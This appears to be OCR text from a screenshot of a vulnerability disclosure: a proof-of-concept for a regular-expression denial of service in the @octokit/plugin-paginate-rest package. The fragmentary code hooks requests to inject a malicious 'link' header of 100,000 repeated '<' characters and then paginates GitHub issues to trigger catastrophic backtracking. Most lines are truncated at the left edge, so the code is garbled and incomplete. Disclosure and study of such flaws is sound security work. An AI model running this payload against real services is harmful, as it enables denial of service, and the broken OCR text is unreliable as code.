
n npm i @octokit/plugin-paginate-rest 2. run 'node poc.js' result: 3.
 from "@octokit/core";

est } from "@octokit/plugin-paginate-rest";

Octokit.plugin(paginateRest);

w MyOctokit({

ub-token",

equest to inject a malicious 'link' header for ReD
"request", async (request, options) => {

inkHeader = "" + "<".repeat(100000) + ">"; // atta
ousLinkHeader, // Inject malicious 'link' header

oS attack by paginating through GitHub issues
